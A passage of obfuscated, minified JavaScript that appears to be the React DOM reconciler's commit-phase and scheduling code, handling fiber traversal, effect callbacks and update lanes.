_0x2bf35e=_0x5966d9['alternate'];null!==_0x2bf35e&&(_0x2bf35e['return']=null),_0x5966d9[_0x26b0bb(0x46f)]=null;}catch(_0x15cb49){_0x375ffe(_0x5966d9,_0x224e36,_0x15cb49);}}if(0x3236&_0x224e36[_0x26b0bb(0x339)]){for(_0x224e36=_0x224e36['child'];null!==_0x224e36;)_0x4d128a(_0x224e36,_0x60057),_0x224e36=_0x224e36[_0x26b0bb(0x1ce)];}}function _0x4d128a(_0x2780c2,_0x58927e){var _0x27fb2d=_0x1df5de,_0x4c9fc9=_0x2780c2[_0x27fb2d(0x1a6)],_0x183c3c=_0x2780c2[_0x27fb2d(0x29d)];switch(_0x2780c2[_0x27fb2d(0x482)]){case 0x0:case 0xb:case 0xe:case 0xf:if(_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x4&_0x183c3c){try{_0x4de27b(0x3,_0x2780c2,_0x2780c2['return']),_0x257ce3(0x3,_0x2780c2);}catch(_0x52930d){_0x375ffe(_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)],_0x52930d);}try{_0x4de27b(0x5,_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)]);}catch(_0x588664){_0x375ffe(_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)],_0x588664);}}break;case 0x1:_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x200&_0x183c3c&&null!==_0x4c9fc9&&_0x15dc6b(_0x4c9fc9,_0x4c9fc9[_0x27fb2d(0x46f)]);break;case 0x5:if(_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x200&_0x183c3c&&null!==_0x4c9fc9&&_0x15dc6b(_0x4c9fc9,_0x4c9fc9[_0x27fb2d(0x46f)]),0x20&_0x2780c2['flags']){var _0x54bdd1=_0x2780c2[_0x27fb2d(0x455)];try{_0x198c5c(_0x54bdd1,'');}catch(_0x312e02){_0x375ffe(_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)],_0x312e02);}}if(0x4&_0x183c3c&&null!=(_0x54bdd1=_0x2780c2[_0x27fb2d(0x455)])){var _0x4871fc=_0x2780c2[_0x27fb2d(0x1c7)],_0x5dad46=null!==_0x4c9fc9?_0x4c9fc9[_0x27fb2d(0x1c7)]:_0x4871fc,_0x54ad10=_0x2780c2[_0x27fb2d(0x40f)],_0x368743=_0x2780c2[_0x27fb2d(0x190)];if(_0x2780c2['updateQueue']=null,null!==_0x368743)try{'input'===_0x54ad10&&_0x27fb2d(0x46a)===_0x4871fc['type']&&null!=_0x4871fc['name']&&_0x576495(_0x54bdd1,_0x4871fc),_0x521ee4(_0x54ad10,_0x5dad46);var _0x106586=_0x521ee4(_0x54ad10,_0x4871fc);for(_0x5dad46=0x0;_0x5dad46<_0x368743['length'];_0x5dad46+=0x2){var _0x5c26e4=_0x368743[_0x5dad46],_0x34e9b9=_0x368743[_0x5dad46+0x1];'style'===_0x5c26e4?_0xecb662(_0x54bdd1,_0x34e9b9):_0x27fb2d(0x29e)===_0x5c26e4?_0x495e09(_0x54bdd1,_0x34e9b9):_0x27fb2d(0x222)===_0x5c26e4?_0x198c5c(_0x54bdd1,_0x34e9b9):_0x222f2e(_0x54bdd1,_0x5c26e4,_0x34e9b9,_0x106586);}switch(_0x54ad10){case _0x27fb2d(0x322):_0x4a9d84(_0x54bdd1,_0x4871fc);break;case _0x27fb2d(0x314):_0x122310(_0x54bdd1,_0x4871fc);break;case'select':var _0x5a6b76=_0x54bdd1[_0x27fb2d(0x424)][_0x27fb2d(0x37a)];_0x54bdd1[_0x27fb2d(0x424)][_0x27fb2d(0x37a)]=!!_0x4871fc[_0x27fb2d(0x3f6)];var _0x3f16ce=_0x4871fc['value'];null!=_0x3f16ce?_0x57348a(_0x54bdd1,!!_0x4871fc[_0x27fb2d(0x3f6)],_0x3f16ce,!0x1):_0x5a6b76!==!!_0x4871fc[_0x27fb2d(0x3f6)]&&(null!=_0x4871fc[_0x27fb2d(0x305)]?_0x57348a(_0x54bdd1,!!_0x4871fc[_0x27fb2d(0x3f6)],_0x4871fc[_0x27fb2d(0x305)],!0x0):_0x57348a(_0x54bdd1,!!_0x4871fc[_0x27fb2d(0x3f6)],_0x4871fc[_0x27fb2d(0x3f6)]?[]:'',!0x1));}_0x54bdd1[_0x165e19]=_0x4871fc;}catch(_0x4aefc4){_0x375ffe(_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)],_0x4aefc4);}}break;case 0x6:if(_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x4&_0x183c3c){if(null===_0x2780c2[_0x27fb2d(0x455)])throw Error(_0x4aede4(0xa2));_0x54bdd1=_0x2780c2[_0x27fb2d(0x455)],_0x4871fc=_0x2780c2['memoizedProps'];try{_0x54bdd1[_0x27fb2d(0x2ec)]=_0x4871fc;}catch(_0x30387f){_0x375ffe(_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)],_0x30387f);}}break;case 0x3:if(_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x4&_0x183c3c&&null!==_0x4c9fc9&&_0x4c9fc9[_0x27fb2d(0x290)][_0x27fb2d(0x1e1)])try{_0x2a955d(_0x58927e[_0x27fb2d(0x3ea)]);}catch(_0x3989eb){_0x375ffe(_0x2780c2,_0x2780c2[_0x27fb2d(0x46f)],_0x3989eb);}break;case 0x4:default:_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2);break;case 0xd:_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x2000&(_0x54bdd1=_0x2780c2[_0x27fb2d(0x27c)])[_0x27fb2d(0x29d)]&&(_0x4871fc=null!==_0x54bdd1[_0x27fb2d(0x290)],_0x54bdd1[_0x27fb2d(0x455)]['isHidden']=_0x4871fc,!_0x4871fc||null!==_0x54bdd1[_0x27fb2d(0x1a6)]&&null!==_0x54bdd1[_0x27fb2d(0x1a6)][_0x27fb2d(0x290)]||(_0x53ed7e=_0x1357f9())),0x4&_0x183c3c&&_0xc80c37(_0x2780c2);break;case 0x16:if(_0x5c26e4=null!==_0x4c9fc9&&null!==_0x4c9fc9['memoizedState'],0x1&_0x2780c2['mode']?(_0x10fbf0=(_0x106586=_0x10fbf0)||_0x5c26e4,_0x132469(_0x58927e,_0x2780c2),_0x10fbf0=_0x106586):_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x2000&_0x183c3c){if(_0x106586=null!==_0x2780c2[_0x27fb2d(0x290)],(_0x2780c2[_0x27fb2d(0x455)][_0x27fb2d(0x236)]=_0x106586)&&!_0x5c26e4&&0x1&_0x2780c2[_0x27fb2d(0x44d)])for(_0x34b878=_0x2780c2,_0x5c26e4=_0x2780c2[_0x27fb2d(0x27c)];null!==_0x5c26e4;){for(_0x34e9b9=_0x34b878=_0x5c26e4;null!==_0x34b878;){switch(_0x3f16ce=(_0x5a6b76=_0x34b878)[_0x27fb2d(0x27c)],_0x5a6b76[_0x27fb2d(0x482)]){case 0x0:case 0xb:case 0xe:case 0xf:_0x4de27b(0x4,_0x5a6b76,_0x5a6b76['return']);break;case 0x1:_0x15dc6b(_0x5a6b76,_0x5a6b76[_0x27fb2d(0x46f)]);var _0x559393=_0x5a6b76[_0x27fb2d(0x455)];if('function'==typeof _0x559393['componentWillUnmount']){_0x183c3c=_0x5a6b76,_0x4c9fc9=_0x5a6b76[_0x27fb2d(0x46f)];try{_0x58927e=_0x183c3c,_0x559393[_0x27fb2d(0x469)]=_0x58927e['memoizedProps'],_0x559393[_0x27fb2d(0x1ab)]=_0x58927e[_0x27fb2d(0x290)],_0x559393[_0x27fb2d(0x1f7)]();}catch(_0x5b416a){_0x375ffe(_0x183c3c,_0x4c9fc9,_0x5b416a);}}break;case 0x5:_0x15dc6b(_0x5a6b76,_0x5a6b76['return']);break;case 0x16:if(null!==_0x5a6b76['memoizedState']){_0x10e9dd(_0x34e9b9);continue;}}null!==_0x3f16ce?(_0x3f16ce[_0x27fb2d(0x46f)]=_0x5a6b76,_0x34b878=_0x3f16ce):_0x10e9dd(_0x34e9b9);}_0x5c26e4=_0x5c26e4[_0x27fb2d(0x1ce)];}_0x222535:for(_0x5c26e4=null,_0x34e9b9=_0x2780c2;;){if(0x5===_0x34e9b9['tag']){if(null===_0x5c26e4){_0x5c26e4=_0x34e9b9;try{_0x54bdd1=_0x34e9b9[_0x27fb2d(0x455)],_0x106586?'function'==typeof(_0x4871fc=_0x54bdd1[_0x27fb2d(0x274)])[_0x27fb2d(0x2d1)]?_0x4871fc['setProperty'](_0x27fb2d(0x30b),_0x27fb2d(0x2ea),'important'):_0x4871fc[_0x27fb2d(0x30b)]=_0x27fb2d(0x2ea):(_0x54ad10=_0x34e9b9['stateNode'],_0x5dad46=null!=(_0x368743=_0x34e9b9[_0x27fb2d(0x1c7)]['style'])&&_0x368743['hasOwnProperty'](_0x27fb2d(0x30b))?_0x368743['display']:null,_0x54ad10['style'][_0x27fb2d(0x30b)]=_0x486b53(_0x27fb2d(0x30b),_0x5dad46));}catch(_0x388321){_0x375ffe(_0x2780c2,_0x2780c2['return'],_0x388321);}}}else{if(0x6===_0x34e9b9[_0x27fb2d(0x482)]){if(null===_0x5c26e4)try{_0x34e9b9[_0x27fb2d(0x455)][_0x27fb2d(0x2ec)]=_0x106586?'':_0x34e9b9[_0x27fb2d(0x1c7)];}catch(_0x1782ec){_0x375ffe(_0x2780c2,_0x2780c2['return'],_0x1782ec);}}else{if((0x16!==_0x34e9b9[_0x27fb2d(0x482)]&&0x17!==_0x34e9b9[_0x27fb2d(0x482)]||null===_0x34e9b9[_0x27fb2d(0x290)]||_0x34e9b9===_0x2780c2)&&null!==_0x34e9b9[_0x27fb2d(0x27c)]){_0x34e9b9[_0x27fb2d(0x27c)][_0x27fb2d(0x46f)]=_0x34e9b9,_0x34e9b9=_0x34e9b9[_0x27fb2d(0x27c)];continue;}}}if(_0x34e9b9===_0x2780c2)break _0x222535;for(;null===_0x34e9b9[_0x27fb2d(0x1ce)];){if(null===_0x34e9b9[_0x27fb2d(0x46f)]||_0x34e9b9[_0x27fb2d(0x46f)]===_0x2780c2)break _0x222535;_0x5c26e4===_0x34e9b9&&(_0x5c26e4=null),_0x34e9b9=_0x34e9b9['return'];}_0x5c26e4===_0x34e9b9&&(_0x5c26e4=null),_0x34e9b9[_0x27fb2d(0x1ce)][_0x27fb2d(0x46f)]=_0x34e9b9[_0x27fb2d(0x46f)],_0x34e9b9=_0x34e9b9[_0x27fb2d(0x1ce)];}}break;case 0x13:_0x132469(_0x58927e,_0x2780c2),_0x401ee9(_0x2780c2),0x4&_0x183c3c&&_0xc80c37(_0x2780c2);case 0x15:}}function _0x401ee9(_0x471b54){var _0x434791=_0x1df5de,_0x300eb9=_0x471b54['flags'];if(0x2&_0x300eb9){try{_0x4575bc:{for(var _0x2669d2=_0x471b54[_0x434791(0x46f)];null!==_0x2669d2;){if(_0x33b8d4(_0x2669d2)){var _0x3bf5b7=_0x2669d2;break _0x4575bc;}_0x2669d2=_0x2669d2[_0x434791(0x46f)];}throw Error(_0x4aede4(0xa0));}switch(_0x3bf5b7[_0x434791(0x482)]){case 0x5:var _0x245546=_0x3bf5b7[_0x434791(0x455)];0x20&_0x3bf5b7[_0x434791(0x29d)]&&(_0x198c5c(_0x245546,''),_0x3bf5b7[_0x434791(0x29d)]&=-0x21),_0x1a9641(_0x471b54,_0x250ed0(_0x471b54),_0x245546);break;case 0x3:case 0x4:var _0x33e39b=_0x3bf5b7[_0x434791(0x455)][_0x434791(0x3ea)];_0x1328bc(_0x471b54,_0x250ed0(_0x471b54),_0x33e39b);break;default:throw Error(_0x4aede4(0xa1));}}catch(_0x57a34c){_0x375ffe(_0x471b54,_0x471b54[_0x434791(0x46f)],_0x57a34c);}_0x471b54[_0x434791(0x29d)]&=-0x3;}0x1000&_0x300eb9&&(_0x471b54[_0x434791(0x29d)]&=-0x1001);}function _0x13d2bc(_0x4d4b3c,_0x5e852f,_0x45b668){_0x34b878=_0x4d4b3c,_0x3b08cd(_0x4d4b3c,_0x5e852f,_0x45b668);}function _0x3b08cd(_0x53d339,_0xc6b3c5,_0x404337){var _0x5a8317=_0x1df5de;for(var _0x4169aa=!!(0x1&_0x53d339['mode']);null!==_0x34b878;){var _0x402218=_0x34b878,_0x134d16=_0x402218[_0x5a8317(0x27c)];if(0x16===_0x402218[_0x5a8317(0x482)]&&_0x4169aa){var _0xd8e99e=null!==_0x402218['memoizedState']||_0x5db2d0;if(!_0xd8e99e){var _0x25d16b=_0x402218['alternate'],_0x46c877=null!==_0x25d16b&&null!==_0x25d16b['memoizedState']||_0x10fbf0;_0x25d16b=_0x5db2d0;var _0x24e602=_0x10fbf0;if(_0x5db2d0=_0xd8e99e,(_0x10fbf0=_0x46c877)&&!_0x24e602){for(_0x34b878=_0x402218;null!==_0x34b878;)_0x46c877=(_0xd8e99e=_0x34b878)[_0x5a8317(0x27c)],0x16===_0xd8e99e[_0x5a8317(0x482)]&&null!==_0xd8e99e[_0x5a8317(0x290)]?_0x43b5bf(_0x402218):null!==_0x46c877?(_0x46c877[_0x5a8317(0x46f)]=_0xd8e99e,_0x34b878=_0x46c877):_0x43b5bf(_0x402218);}for(;null!==_0x134d16;)_0x34b878=_0x134d16,_0x3b08cd(_0x134d16,_0xc6b3c5,_0x404337),_0x134d16=_0x134d16[_0x5a8317(0x1ce)];_0x34b878=_0x402218,_0x5db2d0=_0x25d16b,_0x10fbf0=_0x24e602;}_0xdb43e8(_0x53d339);}else 0x2244&_0x402218[_0x5a8317(0x339)]&&null!==_0x134d16?(_0x134d16[_0x5a8317(0x46f)]=_0x402218,_0x34b878=_0x134d16):_0xdb43e8(_0x53d339);}}function _0xdb43e8(_0x26e56a){var _0x329928=_0x1df5de;for(;null!==_0x34b878;){var _0x4d9f8c=_0x34b878;if(0x2244&_0x4d9f8c['flags']){var _0x58cc25=_0x4d9f8c[_0x329928(0x1a6)];try{if(0x2244&_0x4d9f8c[_0x329928(0x29d)])switch(_0x4d9f8c[_0x329928(0x482)]){case 0x0:case 0xb:case 0xf:_0x10fbf0||_0x257ce3(0x5,_0x4d9f8c);break;case 0x1:var _0x30fec7=_0x4d9f8c[_0x329928(0x455)];if(0x4&_0x4d9f8c[_0x329928(0x29d)]&&!_0x10fbf0){if(null===_0x58cc25)_0x30fec7['componentDidMount']();else{var _0x41f20e=_0x4d9f8c[_0x329928(0x3e3)]===_0x4d9f8c['type']?_0x58cc25['memoizedProps']:_0x55b3fa(_0x4d9f8c[_0x329928(0x40f)],_0x58cc25[_0x329928(0x1c7)]);_0x30fec7[_0x329928(0x4b6)](_0x41f20e,_0x58cc25[_0x329928(0x290)],_0x30fec7[_0x329928(0x4a5)]);}}var _0x2a8a3a=_0x4d9f8c['updateQueue'];null!==_0x2a8a3a&&_0x2d4710(_0x4d9f8c,_0x2a8a3a,_0x30fec7);break;case 0x3:var _0x285c1e=_0x4d9f8c[_0x329928(0x190)];if(null!==_0x285c1e){if(_0x58cc25=null,null!==_0x4d9f8c[_0x329928(0x27c)])switch(_0x4d9f8c[_0x329928(0x27c)]['tag']){case 0x5:case 0x1:_0x58cc25=_0x4d9f8c[_0x329928(0x27c)][_0x329928(0x455)];}_0x2d4710(_0x4d9f8c,_0x285c1e,_0x58cc25);}break;case 0x5:var _0x3d052a=_0x4d9f8c['stateNode'];if(null===_0x58cc25&&0x4&_0x4d9f8c['flags']){_0x58cc25=_0x3d052a;var _0x3f7a4e=_0x4d9f8c[_0x329928(0x1c7)];switch(_0x4d9f8c[_0x329928(0x40f)]){case _0x329928(0x3aa):case _0x329928(0x322):case _0x329928(0x3af):case _0x329928(0x314):_0x3f7a4e[_0x329928(0x2fa)]&&_0x58cc25[_0x329928(0x29c)]();break;case _0x329928(0x22c):_0x3f7a4e['src']&&(_0x58cc25['src']=_0x3f7a4e[_0x329928(0x2a9)]);}}break;case 0x6:case 0x4:case 0xc:case 0x13:case 0x11:case 0x15:case 0x16:case 0x17:case 0x19:break;case 0xd:if(null===_0x4d9f8c[_0x329928(0x290)]){var _0x26723e=_0x4d9f8c[_0x329928(0x1a6)];if(null!==_0x26723e){var _0x9bb1c1=_0x26723e[_0x329928(0x290)];if(null!==_0x9bb1c1){var _0x37d5ce=_0x9bb1c1['dehydrated'];null!==_0x37d5ce&&_0x2a955d(_0x37d5ce);}}}break;default:throw Error(_0x4aede4(0xa3));}_0x10fbf0||0x200&_0x4d9f8c[_0x329928(0x29d)]&&_0xf01974(_0x4d9f8c);}catch(_0x2b4d5a){_0x375ffe(_0x4d9f8c,_0x4d9f8c[_0x329928(0x46f)],_0x2b4d5a);}}if(_0x4d9f8c===_0x26e56a){_0x34b878=null;break;}if(null!==(_0x58cc25=_0x4d9f8c[_0x329928(0x1ce)])){_0x58cc25[_0x329928(0x46f)]=_0x4d9f8c['return'],_0x34b878=_0x58cc25;break;}_0x34b878=_0x4d9f8c[_0x329928(0x46f)];}}function _0x10e9dd(_0x6c8223){var _0x54ac1d=_0x1df5de;for(;null!==_0x34b878;){var _0x19811d=_0x34b878;if(_0x19811d===_0x6c8223){_0x34b878=null;break;}var _0x1065dd=_0x19811d['sibling'];if(null!==_0x1065dd){_0x1065dd[_0x54ac1d(0x46f)]=_0x19811d[_0x54ac1d(0x46f)],_0x34b878=_0x1065dd;break;}_0x34b878=_0x19811d['return'];}}function _0x43b5bf(_0x521108){var _0x2dc97a=_0x1df5de;for(;null!==_0x34b878;){var _0x7236ba=_0x34b878;try{switch(_0x7236ba['tag']){case 0x0:case 0xb:case 0xf:var _0x103222=_0x7236ba[_0x2dc97a(0x46f)];try{_0x257ce3(0x4,_0x7236ba);}catch(_0x3ce2b5){_0x375ffe(_0x7236ba,_0x103222,_0x3ce2b5);}break;case 0x1:var _0x15ee7d=_0x7236ba[_0x2dc97a(0x455)];if(_0x2dc97a(0x30f)==typeof _0x15ee7d['componentDidMount']){var _0x425595=_0x7236ba[_0x2dc97a(0x46f)];try{_0x15ee7d['componentDidMount']();}catch(_0x1b5b24){_0x375ffe(_0x7236ba,_0x425595,_0x1b5b24);}}var _0x1ab981=_0x7236ba[_0x2dc97a(0x46f)];try{_0xf01974(_0x7236ba);}catch(_0x5d3d9c){_0x375ffe(_0x7236ba,_0x1ab981,_0x5d3d9c);}break;case 0x5:var _0x5c93f7=_0x7236ba[_0x2dc97a(0x46f)];try{_0xf01974(_0x7236ba);}catch(_0x1447d5){_0x375ffe(_0x7236ba,_0x5c93f7,_0x1447d5);}}}catch(_0x12bbf7){_0x375ffe(_0x7236ba,_0x7236ba[_0x2dc97a(0x46f)],_0x12bbf7);}if(_0x7236ba===_0x521108){_0x34b878=null;break;}var _0x4c69c2=_0x7236ba['sibling'];if(null!==_0x4c69c2){_0x4c69c2['return']=_0x7236ba[_0x2dc97a(0x46f)],_0x34b878=_0x4c69c2;break;}_0x34b878=_0x7236ba[_0x2dc97a(0x46f)];}}var _0x551742,_0x526a81=Math[_0x1df5de(0x45d)],_0xf21082=_0x1c28f6[_0x1df5de(0x481)],_0x38f0da=_0x1c28f6[_0x1df5de(0x495)],_0x47ce6c=_0x1c28f6[_0x1df5de(0x44c)],_0x1dffc9=0x0,_0x5a642c=null,_0x34f739=null,_0x410f3b=0x0,_0x5a93d8=0x0,_0xbb6287=_0x6e5602(0x0),_0x44ccf4=0x0,_0x2de66a=null,_0x320997=0x0,_0x395202=0x0,_0x15d3b7=0x0,_0x4b03d8=null,_0x20b483=null,_0x53ed7e=0x0,_0x5762e5=0x1/0x0,_0x593934=null,_0x5bd68a=!0x1,_0x3b9c31=null,_0x238e38=null,_0xa2c1f4=!0x1,_0x26d23b=null,_0x2b0f21=0x0,_0x530b1a=0x0,_0x5c0aa2=null,_0x48949e=-0x1,_0x339b66=0x0;function _0x268a05(){return 0x6&_0x1dffc9?_0x1357f9():-0x1!==_0x48949e?_0x48949e:_0x48949e=_0x1357f9();}function _0x30c097(_0x59a5ab){var _0x44bbc3=_0x1df5de;return 0x1&_0x59a5ab[_0x44bbc3(0x44d)]?0x2&_0x1dffc9&&0x0!==_0x410f3b?_0x410f3b&-_0x410f3b:null!==_0x5e9d02[_0x44bbc3(0x487)]?(0x0===_0x339b66&&(_0x339b66=_0x2dc798()),_0x339b66):0x0!==(_0x59a5ab=_0x2a0b35)?_0x59a5ab:_0x59a5ab=void 0x0===(_0x59a5ab=window[_0x44bbc3(0x484)])?0x10:_0x6ef05e(_0x59a5ab[_0x44bbc3(0x40f)]):0x1;}function _0x351961(_0x520be6,_0x59cb13,_0x274482,_0x10d078){var _0x67c482=_0x1df5de;if(0x32<_0x530b1a)throw _0x530b1a=0x0,_0x5c0aa2=null,Error(_0x4aede4(0xb9));_0xee4c68(_0x520be6,_0x274482,_0x10d078),0x2&_0x1dffc9&&_0x520be6===_0x5a642c||(_0x520be6===_0x5a642c&&(!(0x2&_0x1dffc9)&&(_0x395202|=_0x274482),0x4===_0x44ccf4&&_0x38bbe2(_0x520be6,_0x410f3b)),_0xe33242(_0x520be6,_0x10d078),0x1===_0x274482&&0x0===_0x1dffc9&&!(0x1&_0x59cb13[_0x67c482(0x44d)])&&(_0x5762e5=_0x1357f9()+0x1f4,_0x38e389&&_0x852dd5()));}function _0xe33242(_0x3a587d,_0xb1a71f){var _0xb3f5da=_0x1df5de,_0x841fed=_0x3a587d[_0xb3f5da(0x1b5)];!function(_0x3951f5,_0x419c00){var _0x444fda=_0xb3f5da;for(var _0x1b6cd5=_0x3951f5['suspendedLanes'],_0x3fee8e=_0x3951f5[_0x444fda(0x3ab)],_0x131a4b=_0x3951f5[_0x444fda(0x294)],_0x467819=_0x3951f5['pendingLanes'];0x0<_0x467819;){var _0x44b852=0x1f-_0xef144d(_0x467819),_0x3c76ad=0x1<<_0x44b852,_0x22d6b0=_0x131a4b[_0x44b852];-0x1===_0x22d6b0?0x0!==(_0x3c76ad&_0x1b6cd5)&&0x0===(_0x3c76ad&_0x3fee8e)||(_0x131a4b[_0x44b852]=_0x19ea48(_0x3c76ad,_0x419c00)):_0x22d6b0<=_0x419c00&&(_0x3951f5[_0x444fda(0x307)]|=_0x3c76ad),_0x467819&=~_0x3c76ad;}}(_0x3a587d,_0xb1a71f);var _0x374958=_0xb57b1e(_0x3a587d,_0x3a587d===_0x5a642c?_0x410f3b:0x0);if(0x0===_0x374958)null!==_0x841fed&&_0x15dfc3(_0x841fed),_0x3a587d[_0xb3f5da(0x1b5)]=null,_0x3a587d[_0xb3f5da(0x2ed)]=0x0;else{if(_0xb1a71f=_0x374958&-_0x374958,_0x3a587d[_0xb3f5da(0x2ed)]!==_0xb1a71f){if(null!=_0x841fed&&_0x15dfc3(_0x841fed),0x1===_0xb1a71f)0x0===_0x3a587d[_0xb3f5da(0x482)]?function(_0x589331){_0x38e389=!0x0,_0x3e3695(_0x589331);}(_0x4582d0['bind'](null,_0x3a587d)):_0x3e3695(_0x4582d0[_0xb3f5da(0x1e7)](null,_0x3a587d)),_0x56a196(function(){!(0x6&_0x1dffc9)&&_0x852dd5();}),_0x841fed=null;else{switch(_0x565cca(_0x374958)){case 0x1:_0x841fed=_0x5da5ee;break;case 0x4:_0x841fed=_0x12e9e1;break;case 0x10:default:_0x841fed=_0x5d11ba;break;case 0x20000000:_0x841fed=_0x47a075;}_0x841fed=_0x174e41(_0x841fed,_0x1d265e[_0xb3f5da(0x1e7)](null,_0x3a587d));}_0x3a587d[_0xb3f5da(0x2ed)]=_0xb1a71f,_0x3a587d[_0xb3f5da(0x1b5)]=_0x841fed;}}}function _0x1d265e(_0x54d219,_0x141f75){var _0xc2245a=_0x1df5de;if(_0x48949e=-0x1,_0x339b66=0x0,0x6&_0x1dffc9)throw Error(_0x4aede4(0x147));var _0x326fd0=_0x54d219[_0xc2245a(0x1b5)];if(_0x367359()&&_0x54d219['callbackNode']!==_0x326fd0)return null;var _0x5d6604=_0xb57b1e(_0x54d219,_0x54d219===_0x5a642c?_0x410f3b:0x0);if(0x0===_0x5d6604)return null;if(0x1e&_0x5d6604||0x0!==(_0x5d6604&_0x54d219[_0xc2245a(0x307)])||_0x141f75)_0x141f75=_0x274fa1(_0x54d219,_0x5d6604);else{_0x141f75=_0x5d6604;var _0x5993f8=_0x1dffc9;_0x1dffc9|=0x2;var _0x5ba4b6=_0x471140();for(_0x5a642c===_0x54d219&&_0x410f3b===_0x141f75||(_0x593934=null,_0x5762e5=_0x1357f9()+0x1f4,_0x3f95be(_0x54d219,_0x141f75));;)try{_0x4bf390();break;}catch(_0x19086d){_0x2c2ce8(_0x54d219,_0x19086d);}_0x549d86(),_0xf21082[_0xc2245a(0x419)]=_0x5ba4b6,_0x1dffc9=_0x5993f8,null!==_0x34f739?_0x141f75=0x0:(_0x5a642c=null,_0x410f3b=0x0,_0x141f75=_0x44ccf4);}if(0x0!==_0x141f75){if(0x2===_0x141f75&&0x0!==(_0x5993f8=_0x4e0c97(_0x54d219))&&(_0x5d6604=_0x5993f8,_0x141f75=_0xbd9384(_0x54d219,_0x5993f8)),0x1===_0x141f75)throw _0x326fd0=_0x2de66a,_0x3f95be(_0x54d219,0x0),_0x38bbe2(_0x54d219,_0x5d6604),_0xe33242(_0x54d219,_0x1357f9()),_0x326fd0;if(0x6===_0x141f75)_0x38bbe2(_0x54d219,_0x5d6604);else{if(_0x5993f8=_0x54d219[_0xc2245a(0x419)][_0xc2245a(0x1a6)],!(0x1e&_0x5d6604||function(_0x1f277e){var _0x188f0b=_0xc2245a;for(var _0xc744b5=_0x1f277e;;){if(0x4000&_0xc744b5[_0x188f0b(0x29d)]){var _0x1c44a0=_0xc744b5[_0x188f0b(0x190)];if(null!==_0x1c44a0&&null!==(_0x1c44a0=_0x1c44a0[_0x188f0b(0x2c3)]))for(var _0x74e126=0x0;_0x74e126<_0x1c44a0[_0x188f0b(0x4b2)];_0x74e126++){var _0x2c32e6=_0x1c44a0[_0x74e126],_0x2a719a=_0x2c32e6[_0x188f0b(0x48c)];_0x2c32e6=_0x2c32e6[_0x188f0b(0x24c)];try{if(!_0x48aa64(_0x2a719a(),_0x2c32e6))return!0x1;}catch(_0x2838a0){return!0x1;}}}if(_0x1c44a0=_0xc744b5[_0x188f0b(0x27c)],0x4000&_0xc744b5[_0x188f0b(0x339)]&&null!==_0x1c44a0)_0x1c44a0[_0x188f0b(0x46f)]=_0xc744b5,_0xc744b5=_0x1c44a0;else{if(_0xc744b5===_0x1f277e)break;for(;null===_0xc744b5[_0x188f0b(0x1ce)];){if(null===_0xc744b5['return']||_0xc744b5['return']===_0x1f277e)return!0x0;_0xc744b5=_0xc744b5[_0x188f0b(0x46f)];}_0xc744b5[_0x188f0b(0x1ce)][_0x188f0b(0x46f)]=_0xc744b5[_0x188f0b(0x46f)],_0xc744b5=_0xc744b5[_0x188f0b(0x1ce)];}}return!0x0;}(_0x5993f8)||(_0x141f75=_0x274fa1(_0x54d219,_0x5d6604),0x2===_0x141f75&&(_0x5ba4b6=_0x4e0c97(_0x54d219),0x0!==_0x5ba4b6&&(_0x5d6604=_0x5ba4b6,_0x141f75=_0xbd9384(_0x54d219,_0x5ba4b6))),0x1!==_0x141f75)))throw _0x326fd0=_0x2de66a,_0x3f95be(_0x54d219,0x0),_0x38bbe2(_0x54d219,_0x5d6604),_0xe33242(_0x54d219,_0x1357f9()),_0x326fd0;switch(_0x54d219[_0xc2245a(0x242)]=_0x5993f8,_0x54d219[_0xc2245a(0x3b8)]=_0x5d6604,_0x141f75){case 0x0:case 0x1:throw Error(_0x4aede4(0x159));case 0x2:case 0x5:_0x1dcc83(_0x54d219,_0x20b483,_0x593934);break;case 0x3:if(_0x38bbe2(_0x54d219,_0x5d6604),(0x7c00000&_0x5d6604)===_0x5d6604&&0xa<(_0x141f75=_0x53ed7e+0x1f4-_0x1357f9())){if(0x0!==_0xb57b1e(_0x54d219,0x0))break;if(((_0x5993f8=_0x54d219['suspendedLanes'])&_0x5d6604)!==_0x5d6604){_0x268a05(),_0x54d219['pingedLanes']|=_0x54d219[_0xc2245a(0x2d3)]&_0x5993f8;break;}_0x54d219[_0xc2245a(0x38d)]=_0x100098(_0x1dcc83['bind'](null,_0x54d219,_0x20b483,_0x593934),_0x141f75);break;}_0x1dcc83(_0x54d219,_0x20b483,_0x593934);break;case 0x4:if(_0x38bbe2(_0x54d219,_0x5d6604),(0x3fffc0&_0x5d6604)===_0x5d6604)break;for(_0x141f75=_0x54d219[_0xc2245a(0x48d)],_0x5993f8=-0x1;0x0<_0x5d6604;){var _0x8195f7=0x1f-_0xef144d(_0x5d6604);_0x5ba4b6=0x1<<_0x8195f7,(_0x8195f7=_0x141f75[_0x8195f7])>_0x5993f8&&(_0x5993f8=_0x8195f7),_0x5d6604&=~_0x5ba4b6;}if(_0x5d6604=_0x5993f8,0xa<(_0x5d6604=(0x78>(_0x5d6604=_0x1357f9()-_0x5d6604)?0x78:0x1e0>_0x5d6604?0x1e0:0x438>_0x5d6604?0x438:0x780>_0x5d6604?0x780:0xbb8>_0x5d6604?0xbb8:0x10e0>_0x5d6604?0x10e0:0x7a8*_0x526a81(_0x5d6604/0x7a8))-_0x5d6604)){_0x54d219['timeoutHandle']=_0x100098(_0x1dcc83[_0xc2245a(0x1e7)](null,_0x54d219,_0x20b483,_0x593934),_0x5d6604);break;}_0x1dcc83(_0x54d219,_0x20b483,_0x593934);break;default:throw Error(_0x4aede4(0x149));}}}return _0xe33242(_0x54d219,_0x1357f9()),_0x54d219[_0xc2245a(0x1b5)]===_0x326fd0?_0x1d265e['bind'](null,_0x54d219):null;}function _0xbd9384(_0x1ae644,_0x22da52){var _0x1096db=_0x1df5de,_0x480862=_0x4b03d8;return 